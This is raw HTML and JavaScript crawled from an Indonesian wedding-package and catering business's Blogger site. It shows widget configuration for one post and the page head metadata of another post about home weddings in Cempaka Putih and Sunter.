'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s72-c/cateringjakartatimur.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg', 'pageName': 'Acara Wedding di Cempaka Putih.', 'pageTitle': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122: Acara Wedding di Cempaka Putih.', 'metaDescription': 'Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Acara Wedding di Cempaka Putih.', 'description': 'Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg', 'url': 'https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8620351338644827224}}, {'name': 'widgets', 'data': [{'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 (Header)', 'type': 'Header', 'sectionId': 'header-title', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Header Icon', 'type': 'TextList', 'sectionId': 'header-icon', 'id': 'TextList000'}, {'title': 'Coba \x27Catering\x27', 'type': 'BlogSearch', 'sectionId': 'search-widget', 'id': 'BlogSearch1'}, {'title': 'Search Suggest', 'type': 'Label', 'sectionId': 'search-widget', 'id': 'Label1'}, {'title': 'Pernikahan Impian.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image10'}, {'title': 'Pernikahan Sempurna.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image11'}, {'title': 'One Stop Wedding Services.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image12'}, {'title': 'Di Gedung dan Di Rumah.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image13'}, {'title': 'Vendor Pernikahan dan Acara', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image14'}, {'title': 'Paket Pernikahan Jakarta - Bekasi.', 'type': 'HTML', 'sectionId': 'About', 'id': 'HTML4'}, {'title': 'Order Sekarang!', 'type': 'HTML', 'sectionId': 'user', 'id': 'HTML5'}, {'title': 'Layanan Kami.', 'type': 'HTML', 'sectionId': 'service-heading', 'id': 'HTML70'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'paketwedding', 'id': 'HTML88'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'catering', 'id': 'HTML29'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'spesialservice', 'id': 'HTML20'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'prawedding', 'id': 'HTML21'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'equipment', 'id': 'HTML31'}, {'title': '4 Konsep Utama Dewi\x27s Catering', 'type': 'HTML', 'sectionId': 'detail', 'id': 'HTML11'}, {'title': 'Beberapa Mitra Hebat Kami.', 'type': 'Image', 'sectionId': 'kantor', 'id': 'Image43'}, {'title': 'Beberapa Client Kami Berasal Dari Luar Negeri.', 'type': 'HTML', 'sectionId': 'portfolio-heading', 'id': 'HTML23'}, {'title': 'Pria Sejati dari Amerika.', 'type': 'Image', 'sectionId': 'portfo1', 'id': 'Image50'}, {'title': 'Dari Belgia Penuh Cinta.', 'type': 'Image', 'sectionId': 'portfo2', 'id': 'Image51'}, {'title': 'Pengantin Dari Taiwan.', 'type': 'Image', 'sectionId': 'portfo3', 'id': 'Image52'}, {'title': 'Penuh Cinta dari Jerman.', 'type': 'Image', 'sectionId': 'portfo4', 'id': 'Image53'}, {'title': 'Groom From South Africa.', 'type': 'Image', 'sectionId': 'portfo5', 'id': 'Image54'}, {'title': 'From Russia With Love.', 'type': 'Image', 'sectionId': 'portfo6', 'id': 'Image55'}, {'title': 'Groom From Paris.', 'type': 'Image', 'sectionId': 'portfo7', 'id': 'Image56'}, {'title': 'Pria Sejati Singapura.', 'type': 'Image', 'sectionId': 'portfo8', 'id': 'Image57'}, {'title': 'Apa yang Membuat Kami Berbeda?', 'type': 'HTML', 'sectionId': 'lokasi-heading', 'id': 'HTML6'}, {'title': 'Mengenal Wilayah Jakarta.', 'type': 'HTML', 'sectionId': 'Short-descrip-9', 'id': 'HTML7'}, {'title': 'Lengkap \x26amp; Terima Beres', 'type': 'HTML', 'sectionId': 'Short-descrip-16', 'id': 'HTML8'}, {'title': 'Dapat Dikustomisasi', 'type': 'HTML', 'sectionId': 'Short-descrip-17', 'id': 'HTML9'}, {'title': 'Harga Kompetitif.', 'type': 'HTML', 'sectionId': 'Short-descrip-18', 'id': 'HTML10'}, {'title': 'People say about us.', 'type': 'HTML', 'sectionId': 'Heading-testimonial', 'id': 'HTML26'}, {'title': 'User Testimonial', 'type': 'HTML', 'sectionId': 'user-testimonial', 'id': 'HTML27'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-widget', 'id': 'Blog1', 'posts': [{'id': '8620351338644827224', 'title': 'Acara Wedding di Cempaka Putih.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}]}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'azonshop-form-data', 'id': 'ContactForm1'}, {'title': 'Promo', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML942'}, {'title': 'Slide Pernikahan Sempurna.', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML3'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'side-sticky', 'id': 'Label00'}, {'title': 'Slide Pernikahan Impian.', 'type': 'HTML', 'sectionId': 'side-sticky', 'id': 'HTML2'}, {'title': 'Bagaimana Kami Bekerja Untuk Anda?', 'type': 'HTML', 'sectionId': 'bekerja-heading', 'id': 'HTML80'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'konsultasi', 'id': 'HTML81'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'konsep', 'id': 'HTML82'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'f', 'id': 'HTML83'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'pelaksanaan', 'id': 'HTML84'}, {'title': 'Pernikahanmu yang sempurna dimulai di sini.', 'type': 'HTML', 'sectionId': 'Reach-button', 'id': 'HTML321'}, {'title': 'No Booking Charges', 'type': 'HTML', 'sectionId': 'Short1', 'id': 'HTML33'}, {'title': 'Pembayaran Bertahap', 'type': 'HTML', 'sectionId': 'Short2', 'id': 'HTML34'}, {'title': 'Terima Beres', 'type': 'HTML', 'sectionId': 'Short3', 'id': 'HTML35'}, {'title': 'Banyak Bonus!', 'type': 'HTML', 'sectionId': 'Short4', 'id': 'HTML36'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'reach-us', 'id': 'HTML317'}, {'title': 'Pesan Akan Tersambung Ke Whatsapp', 'type': 'HTML', 'sectionId': 'duoapp', 'id': 'HTML38'}, {'title': 'Frequently Asked Quetions', 'type': 'HTML', 'sectionId': 'faq-heading', 'id': 'HTML121'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq', 'id': 'HTML56'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq2', 'id': 'HTML76'}, {'title': 'CV. Dewi\x27s Wedding Package', 'type': 'HTML', 'sectionId': 'footer-widget-1', 'id': 'HTML77'}, {'title': 'Our Social Profile', 'type': 'LinkList', 'sectionId': 'footer-widget-1', 'id': 'LinkList1'}, {'title': 'Reach Us', 'type': 'HTML', 'sectionId': 'footer-widget-2', 'id': 'HTML1'}, {'title': 'Halaman Khusus', 'type': 'LinkList', 'sectionId': 'footer-widget-2', 'id': 'LinkList4'}, {'title': 'Services Area', 'type': 'HTML', 'sectionId': 'footer-widget-3', 'id': 'HTML12'}, {'title': 'Take me back', 'type': 'HTML', 'sectionId': 'error-404', 'id': 'HTML404'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList000', 'header-icon', document.getElementById('TextList000'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search-widget', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'search-widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'slideshow-home', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'slideshow-home', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'slideshow-home', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'slideshow-home', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'slideshow-home', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'About', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'user', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'service-heading', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'paketwedding', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'catering', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'spesialservice', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'prawedding', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'equipment', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'detail', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'kantor', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'portfolio-heading', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'portfo1', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'portfo2', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'portfo3', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'portfo4', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'portfo5', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'portfo6', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'portfo7', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'portfo8', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lokasi-heading', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Short-descrip-9', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Short-descrip-16', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Short-descrip-17', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Short-descrip-18', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'Heading-testimonial', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'user-testimonial', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-widget', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'azonshop-form-data', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '6872180430857479213', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7LegfKfOcxMhtJZ0bWW7BRL_wBzg:1768733992776', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML942', 'side-widget', document.getElementById('HTML942'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'side-widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label00', 'side-sticky', document.getElementById('Label00'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'side-sticky', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'bekerja-heading', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'konsultasi', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'konsep', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'f', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML84', 'pelaksanaan', document.getElementById('HTML84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'Reach-button', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'Short1', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'Short2', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'Short3', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'Short4', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML317', 'reach-us', document.getElementById('HTML317'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'duoapp', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML121', 'faq-heading', document.getElementById('HTML121'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'Freq', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'Freq2', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-widget-1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-widget-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widget-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'footer-widget-2', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-widget-3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML404', 'error-404', document.getElementById('HTML404'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html
body_size: 78965
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<head>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILjUa_R72iNGlFUmcLdLm_zbzSWvlEF7q7Ok7hjyz3o2WLYhqfUMUQB_rgxE4VeXob_RA2MkD_BJdTfR_y6lBt46nmOl-yohccijm1kJ34yZX6yxkHx9Oik5hi1_VvgMZ-6k72kl9dSo/s220/logo32.png' rel='shortcut icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbvjKjMJ82Pkryt3qmoahgbvp0ai6_L22KSwWcaCLmtv9deyO7vUa0Y7OCVuvc3OMS3xb59ydxW61ISmOpvl1cgbFgLyVChhDitIXN9YT7admuEhA4DRqM7oiqnVSPr0CimP6VkGG_vA/s220/logo96.png' rel='shortcut icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYribnk7Aabjxsm3HI3ljHBPEOc_ovDwfAbeRKXAzKKTUCtCgQfJIP-vxm1Basl2EFHSlWJCcbxy8XZOU9v070bA0sUpAk9Z6tBed1GAmXvEDNcROZKHnCpBJX1zpcYrbEzl3gcZrLFGQ/s220/logo144.png' rel='shortcut icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJ6nFAM1dqewESgD7ldMYZf-5MiCCEfZOl1hWlBcuMyiSAta7O59S5wW3euUgvK7u_oT0w6HjtKBO4Nq_spYCbFSNKXtFWGEycTqkzRkTvm1TwmJ09a3QXVXxUMGvDekYdEmEB4eE55A/s220/aple180.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG5bciarFsXHYkCdp88LkBuu_taLTkH55Ka2zgZDI_d1s6aKMoCgyATIsph02xHtrSdQBi7AC3LKtJ_FV1saMgm7M2NuIHQjfttNIvGsnphD41GsTq_XDXxIXd6Z5kgbORgtcMDPBqLKI/s220/apple152.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS-Jf5Dg4IqmraOkf6zeTdA44vC9MzGGGMPjkD25bnCfk8mADgd4YH1dPTpbfBxjQ-SOTkmBenIfztmAgR0-As0r7W2CyVPCXPI93bi1wPa-cB5HXNtof2w87WJ_G4Lv1ACg5REvnU_FU/s220/title150.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#3C541F' name='theme-color'/>
<meta content='#3C541F' name='msapplication-navbutton-color'/>
<meta content='#3C541F' name='apple-mobile-web-app-status-bar-style'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<link href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' hreflang='x-default' rel='alternate'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' name='robots'/>
<title>Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter | Dewi Weddings&#8482;</title>
<meta content='Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter' name='twitter:title'/>
<link href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='canonical'/>
<link href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html?amp=1' rel='amphtml'/>
<meta content='Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.' name='description'/>
<meta content='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™, Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter, Pernikahan, Paket Pernikahan, Paket Wedding Jakarta, Paket Pernikahan Lengkap, Catering Jakarta, Catering Prasmanan, Rias Pengantin, ' name='keywords'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w0/pelaminan-%25281%2529.jpg' rel='image_src'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dewiweddings.com/feeds/posts/default' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Atom' type='application/atom+xml'/>
<link href='https://www.dewiweddings.com/feeds/posts/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Feed' type='application/rss+xml'/>
<link href='https://www.dewiweddings.com/feeds/comments/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Comments Feed' type='application/rss+xml'/>
<meta content='Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter' property='og:title'/>
<meta content='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' property='og:url'/>
<meta content='Dewis Wedding Package' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.' property='og:description'/>
<meta content='Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter' property='og:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w0/pelaminan-%25281%2529.jpg' name='twitter:image' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter' name='twitter:title'/>
<meta content='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' name='twitter:url'/>
<meta content='Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.' name='twitter:description'/>
<link href='https://www.dewiweddings.com/' rel='openid.delegate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='https://blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='https://maxcdn.bootstrapcdn.com/' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='//fonts.gstatic.com' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='https://www.dewiweddings.com/feeds/posts/summary' rel='preconnect dns-prefetch'/>
<meta content='99d8761526fa72ea' name='yandex-verification'/>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-PQNZXXZ64Y');
</script>
<meta content='Indonesia' name='geo.placename'/>
<meta content='id' name='geo.country'/>
<meta content='ID-BT' name='geo.region'/>
<meta content='id' name='language'/>
<meta content='id_ID' property='og:locale'/>
<meta content='id-id' http-equiv='content-language'/>
<meta content='general' name='rating'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='all' name='robots'/>
<meta content='all' name='googlebot'/>
<meta content='all' name='Googlebot-Image'/>
<meta content='all' name='MSNBot'/>
<meta content='all' name='MSNBot-Media'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='Angelique S' name='Author'/>
<link href='https://draft.blogger.com/profile/13243204297358355324' rel='author'/>
<link href='https://www.facebook.com/cateringwedding' rel='publisher'/>
<meta content='Angelique S' property='article:author'/>
<meta content='@dewiswedding' name='twitter:site'/>
<meta content='@dewiswedding' name='twitter:creator'/>
